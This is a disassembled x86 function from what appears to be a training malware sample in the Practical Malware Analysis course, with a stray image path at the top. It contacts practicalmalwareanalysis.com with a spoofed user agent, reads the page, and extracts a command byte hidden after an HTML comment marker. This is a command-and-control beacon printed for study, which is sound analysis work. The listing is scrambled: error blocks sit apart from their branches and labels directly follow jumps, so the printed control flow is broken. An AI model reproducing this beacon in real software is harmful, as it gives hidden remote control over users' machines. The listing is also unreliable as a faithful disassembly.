 push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
loc_40109D:
lea edx, [ebp+dwNumberOfBytesRead]
push edx ; lpdwNumberOfBytesRead
push 200h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:InternetReadFile
mov [ebp+var_4], eax
cmp [ebp+var_4], 0
jnz short loc_4010E5
loc_4010E5:
movsx ecx, [ebp+Buffer]
cmp ecx, 3Ch
jnz short loc_40111D
movsx edx, [ebp+var_20F]
cmp edx, 21h
jnz short loc_40111D
movsx eax, [ebp+var_20E]
cmp eax, 2Dh
jnz short loc_40111D
movsx ecx, [ebp+var_20D]
cmp ecx, 2Dh
jnz short loc_40111D
push offset aError21FailToO ; "Error 2.1: Fail to OpenUrl\n"
call sub_40117F
add esp, 4
mov ecx, [ebp+hInternet]
push ecx ; hInternet
call ds:InternetCloseHandle
xor al, al
jmp loc_40112C
push offset aError22FailToR ; "Error 2.2: Fail to ReadFile\n"
call sub_40117F
add esp, 4
mov edx, [ebp+hInternet]
push edx ; hInternet
call ds:InternetCloseHandle
mov eax, [ebp+hFile]
push eax ; hInternet
call ds:InternetCloseHandle
xor al, al
jmp short loc_40112C
mov al, [ebp+var_20C]
jmp short loc_40112C
loc_40111D:
push offset aError23FailToG ; "Error 2.3: Fail to get command\n"
call sub_40117F
add esp, 4
xor al, al
loc_40112C:
mov esp, ebp
pop ebp
retn
sub_401040 endp